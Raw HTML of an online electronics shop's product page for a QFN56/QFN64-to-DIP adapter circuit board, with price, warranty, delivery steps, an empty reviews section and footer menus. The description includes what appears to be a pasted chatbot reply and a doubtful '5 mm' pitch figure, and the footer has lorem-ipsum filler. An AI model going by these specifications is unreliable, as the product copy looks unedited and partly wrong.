						<div class="elementor-element elementor-element-7227f72 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="7227f72" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>2-3 Days</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbf1108 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="fbf1108" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><strong>Rs. 99</strong></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0261246 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0261246" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb7deab" data-id="bb7deab" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7d0fe58 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d0fe58" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-b3129ee" data-id="b3129ee" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-947cdab elementor-widget elementor-widget-wd_list" data-id="947cdab" data-element_type="widget" data-e-type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/warranty.svg" title="warranty" width="24" height="24">					
					<span class="list-content">
						Warranty 1 year					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff253a2" data-id="ff253a2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d7333 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="62d7333" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="color: #1877f2;"><em><a style="color: #1877f2;" href="#">More details</a></em></span></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-55276f9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55276f9" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-9b6b895" data-id="9b6b895" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80f2649 elementor-widget elementor-widget-wd_list" data-id="80f2649" data-element_type="widget" data-e-type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/return.svg" title="return" width="24" height="24">					
					<span class="list-content">
						Free Returns Policy					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07e986e" data-id="07e986e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23d5139 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="23d5139" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="https://ibots.in/delivery-return-2/"><span style="color: #1877f2;"><em>More details</em></span></a></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-01e0df7 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01e0df7" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6b63b5b" data-id="6b63b5b" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20010a0 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="20010a0" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Payment Methods:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0260f50 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="0260f50" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="403" height="26" src="https://ibots.in/wp-content/uploads/2022/12/payment-methods.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2022/12/payment-methods.jpg 403w, https://ibots.in/wp-content/uploads/2022/12/payment-methods-150x10.jpg 150w" sizes="(max-width: 403px) 100vw, 403px" />					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-70dcb02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70dcb02" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-557e70d" data-id="557e70d" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c43ae4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="9c43ae4" data-element_type="widget" data-e-type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">			<link rel="stylesheet" id="elementor-post-752-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-752.css?ver=1770068295" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="752" class="elementor elementor-752">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d175df2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d175df2" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6adb3df" data-id="6adb3df" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e03ba4 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="0e03ba4" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center color-title">
			
			<p>1. Order the Product and Specify the Delivery Method</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c7dc36 elementor-widget elementor-widget-wd_image_or_svg" data-id="6c7dc36" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-img-icon-1.svg" title="delivery-img-icon-1" width="128" height="128">					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5a8b25" data-id="d5a8b25" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb89bc6 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="fb89bc6" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center color-title">
			
			<p>2. You Will Receive an Order Confirmation Message</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2235369 elementor-widget elementor-widget-wd_image_or_svg" data-id="2235369" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-img-icon-2.svg" title="delivery-img-icon-2" width="128" height="128">					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a56a330" data-id="a56a330" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a479559 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="a479559" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center color-title">
			
			<p>3. Wait for Your Order to Arrive</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75cfe96 elementor-widget elementor-widget-wd_image_or_svg" data-id="75cfe96" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-img-icon-3.svg" title="delivery-img-icon-3" width="128" height="128">					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f981096" data-id="f981096" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008a07a elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="008a07a" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center color-title">
			
			<p>4. Pick up Your Order at The Checkout Area</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b5a99d2 elementor-widget elementor-widget-wd_image_or_svg" data-id="b5a99d2" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-img-icon-4.svg" title="delivery-img-icon-4" width="128" height="128">					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-562428a elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="562428a" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-849fa95" data-id="849fa95" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1caffc0 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="1caffc0" data-element_type="widget" data-e-type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e24b901 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="e24b901" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<p>This is an SMD reduction/adapter for SMF components QFN56 or QFN64, specifically designed for QFN 56 64 SMD TURN TO DIP PCBs. This circuit board is double-sided through-line printed, with non-stick printing and mask. The QFN64 square circuit is located on the other side from the brazing of the QFN56 square circuit.</p>
<p>It sounds like you&#8217;re describing a printed circuit board (PCB) adapter designed to convert surface-mount device (SMD) components in QFN56 or QFN64 packages to dual in-line package (DIP) format. This adapter allows for easier soldering and integration of these components into through-hole circuits.</p>
<p>The adapter is double-sided, with one side dedicated to accommodating the QFN56 footprint and the other side for the QFN64 footprint. It likely features plated through-holes to allow components to be soldered on both sides of the PCB. The non-stick mask and printing help to prevent solder from adhering where it shouldn&#8217;t during the soldering process.</p>
<p>Overall, this adapter provides a convenient solution for incorporating SMD components into traditional through-hole PCB designs.</p>
<p><strong>Details:</strong></p>
<ul>
<li>Measurements: 30 x 30 mm.</li>
<li>5 mm is the pitch patch.</li>
</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ff7c99b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff7c99b" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6002b7" data-id="c6002b7" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e1f55e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2e1f55e" data-element_type="widget" data-e-type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Customer Reviews</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-184a90c wd-single-reviews wd-layout-one-column elementor-widget elementor-widget-wd_single_product_reviews" data-id="184a90c" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_reviews.default">
				<div class="elementor-widget-container">
					<div id="reviews" class="woocommerce-Reviews" data-product-id="22770">
			<div class="wd-rating-summary-wrap">
					<div class="wd-rating-summary wd-sticky wd-with-filter">
			<div class="wd-rating-summary-heading">
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
							<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
						</div>
				<div class="wd-rating-summary-total">
					0 reviews				</div>
			</div>
			<div class="wd-rating-summary-cont">
									<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="5">
															<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
											<span style="width:100%">
			Rated <strong class="rating">5</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="4">
															<div class="star-rating" role="img" aria-label="Rated 4 out of 5">
											<span style="width:80%">
			Rated <strong class="rating">4</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="3">
															<div class="star-rating" role="img" aria-label="Rated 3 out of 5">
											<span style="width:60%">
			Rated <strong class="rating">3</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="2">
															<div class="star-rating" role="img" aria-label="Rated 2 out of 5">
											<span style="width:40%">
			Rated <strong class="rating">2</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="1">
															<div class="star-rating" role="img" aria-label="Rated 1 out of 5">
											<span style="width:20%">
			Rated <strong class="rating">1</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
								</div>

					<div class="wd-loader-overlay wd-fill"></div>
				</div>
				</div>
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

									<a class="wd-reviews-sorting-clear wd-hide">
						Clear filters					</a>
							</div>

							<form class="wd-reviews-tools wd-reviews-filters">
					
													<select name="woodmart_reviews_sorting_select" class="wd-reviews-sorting-select" aria-label="Select reviews sorting">
							<option value="default"  selected='selected'>
					Default				</option>
							<option value="newest" >
					Newest				</option>
							<option value="oldest" >
					Oldest				</option>
							<option value="most_helpful" >
					Most helpful				</option>
							<option value="highest_rated" >
					Highest rated				</option>
							<option value="lowest_rated" >
					Lowest rated				</option>
					</select>
											</form>
					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-19ae024 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19ae024" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4189985" data-id="4189985" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d70d624 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d70d624" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1aa0bf2" data-id="1aa0bf2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-128-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-128.css?ver=1770068295" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0d39a8b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d39a8b" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c2e405b" data-id="c2e405b" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506683d elementor-widget elementor-widget-wd_image_or_svg" data-id="506683d" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://ibots.in/" aria-label="Image link">
								<img loading="lazy" width="200" height="70" src="https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1-200x70.png" class="attachment-200x70 size-200x70" alt="" decoding="async" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7951dd2 elementor-widget elementor-widget-wd_text_block" data-id="7951dd2" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Condimentum adipiscing vel neque dis nam parturient orci at scelerisque.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-413de5b elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="413de5b" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Subscribe us</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f2eb673 elementor-widget elementor-widget-wd_social_buttons" data-id="f2eb673" data-element_type="widget" data-e-type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Technologyhardwares/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/IniBots" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/ibots.in?igshid=ZDc4ODBmNjlmNQ==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@iBotsin" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/ibots-in/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d5bead9" data-id="d5bead9" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3268b67 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="3268b67" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Categories</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ce37db elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ce37db" data-element_type="widget" data-e-type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/smartphones/">
																												
																			Smartphones									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/laptops-tablets-pcs/laptops/">
																												
																			Laptops									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/hardware-components/">
																												
																			Hardware									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/photo-video/cameras-drones/">
																												
																			Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/computer-office/input-devices/headsets/">
																												
																			Headphones									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/home-appliance/bathroom/">
																												
																			Bathroom									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e2d55c5" data-id="e2d55c5" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd1f4d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="2cd1f4d" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Useful Links</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a9f8dc elementor-widget elementor-widget-wd_extra_menu_list" data-id="6a9f8dc" data-element_type="widget" data-e-type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/promotions">
																												
																			Promotions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/stores">
																												
																			Stores									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/our-contacts">
																												
																			Our contacts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/delivery-return">
																												
																			Delivery &amp; Return									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/outlet">
																												
																			Outlet									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-61d2b7c" data-id="61d2b7c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-395af2e elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="395af2e" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Useful Links</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dae345e elementor-widget elementor-widget-wd_extra_menu_list" data-id="dae345e" data-element_type="widget" data-e-type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/blog">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/our-contacts">
																												
																			Our contacts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/promotions">
																												
																			Promotions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/stores">
																												
																			Stores									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/delivery-return">
																												
																			Delivery &amp; Return									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8fc141f" data-id="8fc141f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2e06ef wd-width-100 elementor-widget elementor-widget-wd_title" data-id="b2e06ef" data-element_type="widget" data-e-type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Download App on Mobile:</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>15% discount on your first purchase</p>				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b16330c elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="b16330c" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/google-play.svg" title="google-play" width="128" height="128">							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4de1495 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="4de1495" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/app-store.svg" title="app-store" width="120" height="40">							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2ad8f573 wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ad8f573" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
